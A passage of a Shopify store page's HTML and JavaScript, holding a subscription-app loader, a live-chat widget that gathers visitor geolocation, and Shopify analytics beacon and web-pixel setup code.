		var loadScript=function(a,b){var c=document.createElement("script");c.setAttribute("defer", "defer");c.type="text/javascript",c.readyState?c.onreadystatechange=function(){("loaded"==c.readyState||"complete"==c.readyState)&&(c.onreadystatechange=null,b())}:c.onload=function(){b()},c.src=a,document.getElementsByTagName("head")[0].appendChild(c)};
		// Set variable to prevent the other loader from requesting the same resources
		window.seal_subs_app_block_loader = true;
		appendScriptUrl('makezbright.myshopify.com');

		// get script url and append timestamp of last change
		function appendScriptUrl(shop) {
			var timeStamp = Math.floor(Date.now() / (1000*1*1));
			var timestampUrl = 'https://app.sealsubscriptions.com/shopify/public/status/shop/'+shop+'.js?'+timeStamp;
			loadScript(timestampUrl, function() {
				// append app script
				if (typeof sealsubscriptions_settings_updated == 'undefined') {
					sealsubscriptions_settings_updated = 'default-by-script';
				}
				var scriptUrl = "https://cdn-app.sealsubscriptions.com/shopify/public/js/sealsubscriptions-main.js?shop="+shop+"&"+sealsubscriptions_settings_updated;
				loadScript(scriptUrl, function(){});
			});
		}
	})();

	var SealSubsScriptAppended = true;
	
</script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/brandwise-ai/blocks/chat-interface/703f7428-949e-4eb5-a0f0-b8f350573748 -->












<!-- Native chat button (hidden initially to prevent flicker) -->
<button
  id="brandwise-chat-button"
  aria-label="Open live chat"
  style="
    position: fixed;
    bottom: 20px;
    right: 20px;
    width: 60px;
    height: 60px;
    border-radius: 50%;
    background-color: #000000;
    border: none;
    cursor: pointer;
    z-index: 99;
    display: none;
    align-items: center;
    justify-content: center;
    box-shadow: 0 2px 10px rgba(0,0,0,0.2);
    transition: transform 0.2s ease, opacity 0.3s ease;
    opacity: 0;
  "
>
  <!-- Default SVG icon -->
  <svg width="28" height="28" viewBox="0 0 24 24" fill="white" xmlns="http://www.w3.org/2000/svg">
    <path d="M20 2H4c-1.1 0-2 .9-2 2v18l4-4h14c1.1 0 2-.9 2-2V4c0-1.1-.9-2-2-2z" fill="white"/>
  </svg>
</button>

<!-- Chat iframe (only one now) -->
<iframe
  id="brandwise-live-chat"
  width="420"
  height="720"
  allowtransparency="true"
  style="
    border: none;
    background-color: white;
    position: fixed;
    bottom: 90px;
    border-radius: 18px;
    right: 20px;
    z-index: 99;
    display: none;
    box-shadow: 0 5px 40px rgba(0,0,0,0.16);
    transform: scale(0);
    transform-origin: bottom right;
    transition: transform 0.25s cubic-bezier(0.34, 1.56, 0.64, 1);
    /* overflow: hidden; */
  "
  class="brandwise-chat-iframe"
>
</iframe>

<!-- Close button for chat iframe -->
<button
  id="brandwise-chat-close"
  aria-label="Close chat"
  style="
    position: fixed;
    top: calc(100vh - 720px - 90px + 12.5px);
    right: 35px;
    width: 30px;
    height: 30px;
    border-radius: 50%;
    background-color: transparent;
    border: none;
    cursor: pointer;
    z-index: 100;
    display: none;
    align-items: center;
    justify-content: center;
    opacity: 0.6;
  "
>
  <svg width="20" height="20" viewBox="0 0 24 24" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
    <path d="M18 6L6 18M6 6l12 12" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" fill="none"/>
  </svg>
</button>

<!-- Responsive CSS for mobile and tablet -->
<style>
  /* Mobile devices (up to 768px) */
  @media screen and (max-width: 768px) {
    .brandwise-chat-iframe {
      width: 100vw !important;
      /* Safari iOS specific fixes for viewport height */
      height: 100vh !important; /* Fallback for older browsers */
      height: -webkit-fill-available !important; /* Safari iOS fallback */
      min-height: 100vh !important;
      min-height: -webkit-fill-available !important;
      top: 0 !important;
      left: 0 !important;
      bottom: 0 !important;
      right: 0 !important;
      border-radius: 0 !important;
      transform-origin: bottom !important;
      position: fixed !important;
    }

    /* Use modern viewport units with feature detection */
    @supports (height: 100dvh) {
      .brandwise-chat-iframe {
        height: 100dvh !important;
        min-height: 100dvh !important;
      }
    }

    #brandwise-chat-close {
      /* Account for safe areas on devices with notches */
      top: max(10px, env(safe-area-inset-top, 10px)) !important;
      right: max(10px, env(safe-area-inset-right, 10px)) !important;
      width: 40px !important;
      height: 40px !important;
    }

    #brandwise-chat-button {
      /* Mobile button size - position is set dynamically via JS */
      width: 48px !important;
      height: 48px !important;
    }
  }

  /* Tablet devices (769px to 1024px) */
  @media screen and (min-width: 769px) and (max-width: 1024px) {
    .brandwise-chat-iframe {
      width: 100vw !important;
      height: 100vh !important;
      top: 0 !important;
      left: 0 !important;
      bottom: 0 !important;
      right: 0 !important;
      border-radius: 0 !important;
      transform-origin: center !important;
    }

    #brandwise-chat-close {
      top: 16px !important;
      right: 16px !important;
      width: 40px !important;
      height: 40px !important;
    }

    #brandwise-chat-button {
      /* Tablet button size - position is set dynamically via JS */
      width: 48px !important;
      height: 48px !important;
    }
  }

  /* Prevent background page scrolling when chat is open */
  body.brandwise-chat-open {
    overflow: hidden !important;
    position: fixed !important;
    width: 100% !important;
    top: var(--scroll-y) !important;
  }

  /* Prevent touch scrolling on iOS */
  .brandwise-chat-backdrop {
    touch-action: none !important;
    overscroll-behavior: contain !important;
  }
</style>

<!-- Container for passing Liquid variables to JavaScript -->
<div id="brandwise-chat-container"
     data-shop-domain="makezbrightgifts.com"
     data-backend-url="https://tacit-zebra-427.convex.site"
     data-base-url="https://app.brandwise.ai"
     data-shop-id="28003598418"
     data-customer-email=""
     style="display: none;">
</div>

<script>
  (function() {
    const shopDomain = 'makezbrightgifts.com';
    const shopId = '28003598418'
    const shopPermanentDomain = 'makezbright.myshopify.com'
    const base_url = 'https://tacit-zebra-427.convex.site';
    const chatButton = document.getElementById('brandwise-chat-button');
    const chatIframe = document.getElementById('brandwise-live-chat');
    const closeButton = document.getElementById('brandwise-chat-close');
    let isOpen = false;
    let buttonConfig = null;
    let userKey = null;
    let geoData = null;

    // Fetch IP and geolocation data
    async function fetchGeolocationData() {
      try {
        const geoUrl = `https://app.brandwise.ai/api/get-ip-and-geolocation`;
        console.log('📍 Fetching geolocation data from:', geoUrl);

        const response = await fetch(geoUrl);
        if (response.ok) {
          const data = await response.json();
          console.log('📍 Geolocation data received:', data);

          geoData = {
            ipAddress: data.ip || null,
            city: data.geo?.city || null,
            country: data.geo?.country || null,
          };

          console.log('📍 Extracted geo data:', geoData);
        } else {
          console.warn('📍 Failed to fetch geolocation data:', response.status);
        }
      } catch (error) {
        console.warn('📍 Error fetching geolocation data:', error);
        // Continue without geo data - it's optional
      }
    }

    // Fetch button styling configuration from API
    // Expected response type from Convex liveChatWidgetConfigs table:
    // {
    //   color: string,                    // Primary/accent color
    //   logo?: string,                     // Storage ID for custom logo (optional)
    //   mainScreenTitle: string,           // Title for main chat screen
    //   mainScreenDescription?: string,    // Description text (optional)
    //   welcomeMessage: string,            // Initial welcome message
    //   inputPlaceholder: string,          // Input field placeholder text
    //   responseDelay?: number,            // Response delay in ms (optional)
    //   connectedShopifyLiveChatAccountId: string,  // Account ID
    //   organizationId: string             // Organization ID
    //   theme : "light" | "dark"
    //   buttonPosition?: "left" | "right", // Side positioning (default: "right")
    //   buttonBottomOffset?: number,       // Bottom offset in pixels (default: 20)
    //   buttonSideOffset?: number          // Side offset in pixels (default: 20)
    // }
    async function fetchButtonConfig() {
      try {
        const response = await fetch(`${base_url}/api/live-chat-inbox-config?shopId=${shopId}&shopPermanentDomain=${shopPermanentDomain}&shopDomain=${shopDomain}`);
        if (response.ok) {
          buttonConfig = await response.json();
        }
      } catch (error) {
        console.error('Failed to fetch button config:', error);
        // Continue with default styles if fetch fails
      }
      // Apply button styles - this will be called after Promise.all resolves
      applyButtonStyles();
    }

    // Generate or retrieve persistent user key for this machine/browser
    // This key persists across sessions to identify the same user on the same device
    function getOrCreateUserKey() {
      const storageKey = `brandwise_user_${shopDomain}`;
      let key = localStorage.getItem(storageKey);

      if (!key) {
        key = 'bw_' + Date.now() + '_' + Math.random().toString(36).substr(2, 9);
        localStorage.setItem(storageKey, key);
      }

      return key;
    }

    // Update iframe src with persistent user key and geolocation data
    function updateIframeSrc() {
      if (!userKey) {
        userKey = getOrCreateUserKey();
      }

      const baseIframeSrc = 'https://app.brandwise.ai/live-chat/shopify/28003598418';
      const params = new URLSearchParams();

      // Add customer email if available
      if ('') {
        params.append('customer', '');
      }

      // Add user key
      params.append('userKey', userKey);

      // Add current time for availability checking
      params.append('currentTime', new Date().toISOString());

      // Add geolocation data if available
      if (geoData) {
        if (geoData.ipAddress) params.append('ipAddress', geoData.ipAddress);
        if (geoData.city) params.append('city', geoData.city);
        if (geoData.country) params.append('country', geoData.country);
      }

      // Add origin
      params.append('origin', 'shopify');

      console.log('🔗 Building iframe URL with params:', {
        userKey,
        ipAddress: geoData?.ipAddress,
        city: geoData?.city,
        country: geoData?.country,
        customerEmail: '' || null,
      });

      chatIframe.src = `${baseIframeSrc}?${params.toString()}`;
    }

    /**
     * Determines if a color is light or dark based on its luminance.
     * Used to decide whether to use white or black text on a colored background.
     */
    function isLightColor(color) {
      // Convert hex to RGB
      const hex = color.replace("#", "");
      const r = parseInt(hex.substr(0, 2), 16);
      const g = parseInt(hex.substr(2, 2), 16);
      const b = parseInt(hex.substr(4, 2), 16);

      // Calculate luminance using the standard formula
      const luminance = (0.299 * r + 0.587 * g + 0.114 * b) / 255;
      return luminance > 0.5;
    }

    /**
     * Returns the appropriate text color (white or black) based on background color.
     */
    function getContrastTextColor(backgroundColor) {
      return isLightColor(backgroundColor) ? "#000000" : "#ffffff";
    }

    // Apply fetched styles to button
    function applyButtonStyles() {
      if (!chatButton) return;
      console.log({buttonConfig})

      // Get positioning configuration with defaults
      const buttonPosition = buttonConfig?.buttonPosition || 'right';
      const buttonBottomOffset = buttonConfig?.buttonBottomOffset ?? 20;
      const buttonSideOffset = buttonConfig?.buttonSideOffset ?? 20;
      const isLeft = buttonPosition === 'left';

      // Apply dynamic positioning to chat button
      chatButton.style.bottom = `${buttonBottomOffset}px`;
      if (isLeft) {
        chatButton.style.left = `${buttonSideOffset}px`;
        chatButton.style.right = 'auto';
      } else {
        chatButton.style.right = `${buttonSideOffset}px`;
        chatButton.style.left = 'auto';
      }

      // Apply primary accent color to button background if config exists
      if (buttonConfig && buttonConfig.color) {
        chatButton.style.backgroundColor = buttonConfig.color;
      }

      // Apply dynamic positioning to chat iframe
      const iframeBottomOffset = buttonBottomOffset + 70; // 70px above button (60px button + 10px gap)
      chatIframe.style.bottom = `${iframeBottomOffset}px`;
      if (isLeft) {
        chatIframe.style.left = `${buttonSideOffset}px`;
        chatIframe.style.right = 'auto';
        chatIframe.style.transformOrigin = 'bottom left';
      } else {
        chatIframe.style.right = `${buttonSideOffset}px`;
        chatIframe.style.left = 'auto';
        chatIframe.style.transformOrigin = 'bottom right';
      }

      // Apply dynamic positioning to close button
      // Position it relative to the iframe's top edge
      const closeButtonTop = `calc(100vh - 720px - ${iframeBottomOffset}px + 12.5px)`;
      closeButton.style.top = closeButtonTop;
      if (isLeft) {
        closeButton.style.left = `${buttonSideOffset + 15}px`; // 15px from iframe edge
        closeButton.style.right = 'auto';
      } else {
        closeButton.style.right = `${buttonSideOffset + 15}px`; // 15px from iframe edge
        closeButton.style.left = 'auto';
      }

      // Apply color-based styling to close button based on primary color contrast
      if (buttonConfig && buttonConfig.color && closeButton) {
        const contrastColor = getContrastTextColor(buttonConfig.color);
        closeButton.style.color = contrastColor;
        closeButton.style.backgroundColor = 'transparent';
        closeButton.style.opacity = contrastColor === '#ffffff' ? '0.8' : '0.6';
      } else if (buttonConfig && buttonConfig.theme && closeButton) {
        // Fallback to theme-based styling if no color is provided
        if (buttonConfig.theme === 'dark') {
          // Dark theme: use light/white close button
          closeButton.style.color = '#ffffff';
          closeButton.style.backgroundColor = 'transparent';
          closeButton.style.opacity = '0.8';
        } else {
          // Light theme (default): use dark/black close button
          closeButton.style.color = '#000000';
          closeButton.style.backgroundColor = 'transparent';
          closeButton.style.opacity = '0.6';
        }
      }

      // Store config for later use
      window.widgetConfig = buttonConfig;

      // Show button with fade-in effect after styles are applied
      chatButton.style.display = 'flex';
      // Small delay to ensure display change is processed before opacity transition
      setTimeout(() => {
        chatButton.style.opacity = '1';
      }, 10);
    }

    // Toggle chat visibility
    function toggleChat() {
      isOpen = !isOpen;

      if (isOpen) {
        // Prevent background scrolling
        preventBackgroundScroll();

        // Show elements first
        chatIframe.style.display = 'block';
        closeButton.style.display = 'flex';

        // Set initial state for mobile slide-up animation
        if (isMobileOrTablet()) {
          chatIframe.style.transform = 'translateY(100%) scale(1)';
          chatIframe.style.opacity = '0';
          chatIframe.style.transition = 'transform 0.3s ease-out, opacity 0.3s ease-out';
        } else {
          chatIframe.style.transform = 'scale(0)';
          chatIframe.style.opacity = '1';
          chatIframe.style.transition = 'transform 0.25s cubic-bezier(0.34, 1.56, 0.64, 1)';
        }

        // Force browser to recalculate styles
        chatIframe.offsetHeight;

        // Then animate in with appropriate effect
        requestAnimationFrame(() => {
          if (isMobileOrTablet()) {
            chatIframe.style.transform = 'translateY(0%) scale(1)';
            chatIframe.style.opacity = '1';
          } else {
            chatIframe.style.transform = 'scale(1)';
          }
        });

        // Animate button (less on mobile to avoid blocking content)
        if (isMobileOrTablet()) {
          chatButton.style.transform = 'scale(0.95)';
        } else {
          chatButton.style.transform = 'scale(0.9)';
        }

        // Show chevron down icon when chat is open (always white)
        chatButton.innerHTML = `
          <svg width="28" height="28" viewBox="0 0 24 24" fill="white" xmlns="http://www.w3.org/2000/svg">
            <path d="M7 10l5 5 5-5" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" fill="none"/>
          </svg>
        `;

        // Notify iframe about state change
        if (chatIframe.contentWindow) {
          chatIframe.contentWindow.postMessage({ type: 'CHAT_OPENED' }, base_url);
        }
      } else {
        // Use appropriate closing animation based on device
        if (isMobileOrTablet()) {
          chatIframe.style.transition = 'transform 0.25s ease-in, opacity 0.25s ease-in';
          chatIframe.style.transform = 'translateY(100%) scale(1)';
          chatIframe.style.opacity = '0';
        } else {
          chatIframe.style.transition = 'transform 0.2s ease-out';
          chatIframe.style.transform = 'scale(0)';
        }

        // Animate button back
        chatButton.style.transform = 'scale(1)';

        // Show chat icon when closed (always white)
        chatButton.innerHTML = `
          <svg width="28" height="28" viewBox="0 0 24 24" fill="white" xmlns="http://www.w3.org/2000/svg">
            <path d="M20 2H4c-1.1 0-2 .9-2 2v18l4-4h14c1.1 0 2-.9 2-2V4c0-1.1-.9-2-2-2z" fill="white"/>
          </svg>
        `;

        // Restore background scrolling
        restoreBackgroundScroll();

        // Hide after animation completes (wait for full animation)
        setTimeout(() => {
          if (!isOpen) {
            chatIframe.style.display = 'none';
            closeButton.style.display = 'none';
          }
        }, isMobileOrTablet() ? 250 : 200);
      }
    }

    // Handle button click
    chatButton.addEventListener('click', toggleChat);

    // Check if device is mobile/tablet
    function isMobileOrTablet() {
      return window.innerWidth <= 1024;
    }

    // Variables to manage scroll position
    let scrollY = 0;

    // Prevent background page scrolling
    function preventBackgroundScroll() {
      // Only apply scroll lock on mobile and tablet devices
      if (isMobileOrTablet()) {
        // Store current scroll position
        scrollY = window.scrollY;

        // Set CSS custom property with negative scroll position
        document.documentElement.style.setProperty('--scroll-y', `-${scrollY}px`);

        // Add class to body to prevent scrolling
        document.body.classList.add('brandwise-chat-open');

        // Add backdrop class for touch prevention on mobile
        document.body.classList.add('brandwise-chat-backdrop');
      }
    }

    // Restore background page scrolling
    function restoreBackgroundScroll() {
      // Only restore if we previously locked scroll on mobile/tablet
      if (isMobileOrTablet()) {
        // Remove classes
        document.body.classList.remove('brandwise-chat-open');
        document.body.classList.remove('brandwise-chat-backdrop');

        // Clear the CSS custom property
        document.documentElement.style.removeProperty('--scroll-y');

        // Restore scroll position
        window.scrollTo(0, scrollY);
      }
    }

    // Removed keyboard detection logic - UI will not adjust for virtual keyboard
    // The iframe will maintain its full height regardless of keyboard state

    // Handle close button click
    closeButton.addEventListener('click', function() {
      isOpen = false;

      // Use appropriate closing animation based on device
      if (isMobileOrTablet()) {
        chatIframe.style.transition = 'transform 0.25s ease-in, opacity 0.25s ease-in';
        chatIframe.style.transform = 'translateY(100%) scale(1)';
        chatIframe.style.opacity = '0';
      } else {
        chatIframe.style.transition = 'transform 0.2s ease-out';
        chatIframe.style.transform = 'scale(0)';
      }

      chatButton.style.transform = 'scale(1)';

      // Restore chat icon (always white)
      chatButton.innerHTML = `
        <svg width="28" height="28" viewBox="0 0 24 24" fill="white" xmlns="http://www.w3.org/2000/svg">
          <path d="M20 2H4c-1.1 0-2 .9-2 2v18l4-4h14c1.1 0 2-.9 2-2V4c0-1.1-.9-2-2-2z" fill="white"/>
        </svg>
      `;

      // Restore background scrolling
      restoreBackgroundScroll();

      // Hide after animation completes (wait for full animation)
      setTimeout(() => {
        if (!isOpen) {
          chatIframe.style.display = 'none';
          closeButton.style.display = 'none';
        }
      }, isMobileOrTablet() ? 250 : 200);
    });

    // Handle hover effect (default)
    chatButton.addEventListener('mouseenter', function() {
      if (!isOpen) {
        this.style.transform = 'scale(1.1)';
      }
    });

    chatButton.addEventListener('mouseleave', function() {
      if (!isOpen) {
        this.style.transform = 'scale(1)';
      }
    });

    // Handle close button hover effects
    closeButton.addEventListener('mouseenter', function() {
      if (buttonConfig && buttonConfig.color) {
        const contrastColor = getContrastTextColor(buttonConfig.color);
        if (contrastColor === '#ffffff') {
          this.style.opacity = '1';
          this.style.backgroundColor = 'rgba(255, 255, 255, 0.2)';
        } else {
          this.style.opacity = '0.8';
          this.style.backgroundColor = 'rgba(0, 0, 0, 0.1)';
        }
      } else if (buttonConfig && buttonConfig.theme === 'dark') {
        this.style.opacity = '1';
        this.style.backgroundColor = 'rgba(255, 255, 255, 0.2)';
      } else {
        this.style.opacity = '0.8';
        this.style.backgroundColor = 'rgba(0, 0, 0, 0.1)';
      }
    });

    closeButton.addEventListener('mouseleave', function() {
      if (buttonConfig && buttonConfig.color) {
        const contrastColor = getContrastTextColor(buttonConfig.color);
        if (contrastColor === '#ffffff') {
          this.style.opacity = '0.8';
          this.style.backgroundColor = 'transparent';
        } else {
          this.style.opacity = '0.6';
          this.style.backgroundColor = 'transparent';
        }
      } else if (buttonConfig && buttonConfig.theme === 'dark') {
        this.style.opacity = '0.8';
        this.style.backgroundColor = 'transparent';
      } else {
        this.style.opacity = '0.6';
        this.style.backgroundColor = 'transparent';
      }
    });

    // Listen for messages from the iframe
    window.addEventListener('message', function(event) {
      if (event.origin !== base_url) return;

      // Handle close message from iframe
      if (event.data.type === 'CLOSE_CHAT') {
        isOpen = false;

        // Use appropriate closing animation based on device
        if (isMobileOrTablet()) {
          chatIframe.style.transition = 'transform 0.25s ease-in, opacity 0.25s ease-in';
          chatIframe.style.transform = 'translateY(100%) scale(1)';
          chatIframe.style.opacity = '0';
        } else {
          chatIframe.style.transition = 'transform 0.2s ease-out';
          chatIframe.style.transform = 'scale(0)';
        }

        chatButton.style.transform = 'scale(1)';

        // Restore chat icon (always white)
        chatButton.innerHTML = `
          <svg width="28" height="28" viewBox="0 0 24 24" fill="white" xmlns="http://www.w3.org/2000/svg">
            <path d="M20 2H4c-1.1 0-2 .9-2 2v18l4-4h14c1.1 0 2-.9 2-2V4c0-1.1-.9-2-2-2z" fill="white"/>
          </svg>
        `;

        // Restore background scrolling
        restoreBackgroundScroll();

        // Hide after animation completes (wait for full animation)
        setTimeout(() => {
          if (!isOpen) {
            chatIframe.style.display = 'none';
            closeButton.style.display = 'none';
          }
        }, isMobileOrTablet() ? 250 : 200);
      }

      // Handle notification count
      if (event.data.type === 'NOTIFICATION_COUNT' && event.data.count > 0) {
        // Add notification badge
        let badge = chatButton.querySelector('.notification-badge');
        if (!badge) {
          badge = document.createElement('span');
          badge.className = 'notification-badge';
          badge.style.cssText = `
            position: absolute;
            top: -5px;
            right: -5px;
            background-color: #ff0000;
            color: white;
            border-radius: 10px;
            padding: 2px 6px;
            font-size: 12px;
            font-weight: bold;
            min-width: 18px;
            text-align: center;
          `;
          chatButton.appendChild(badge);
        }
        badge.textContent = event.data.count;
      }
    });

    // Initialize - fetch configuration, geolocation data, and set iframe src
    Promise.all([fetchButtonConfig(), fetchGeolocationData()])
      .then(() => {
        // Update iframe src after both config and geolocation data are loaded
        updateIframeSrc();
        console.log('✅ Chat widget initialized with geolocation data');
      })
      .catch((error) => {
        console.error('❌ Error during widget initialization:', error);
        // Still update iframe src even if some data failed to load
        updateIframeSrc();
      });

    // Optional: Refresh config periodically (every 5 minutes)
    setInterval(fetchButtonConfig, 5 * 60 * 1000);
  })();
</script>


<!-- END app block --><script src="https://cdn.shopify.com/extensions/019bd8d1-7316-7084-ad16-a5cae1fbcea4/judgeme-extensions-298/assets/loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bc5da-5ba6-7e9a-9888-a6222a70d7c3/js-client-214/assets/pushowl-shopify.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019abb15-8e57-7d08-a21a-6ec94879a5b0/infinite-scroll-dev-215/assets/infinite_scroll.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 28003598418,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "collection"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 28003598418,storefrontBaseUrl: "https://makezbrightgifts.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"710246482","configuration":"{\"accountID\":\"XvGVEi\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"548536402","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"442466386","configuration":"{\"subdomain\": 